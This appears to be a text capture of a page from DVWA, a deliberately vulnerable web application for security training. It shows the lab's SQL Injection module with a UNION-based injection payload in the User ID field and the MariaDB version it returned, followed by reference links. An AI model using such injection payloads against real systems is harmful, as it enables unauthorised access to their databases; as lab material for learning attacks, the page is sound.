 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: ' union select null, version()-- -
First name:
Surname: 10.6.10-MariaDB-1+b1
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/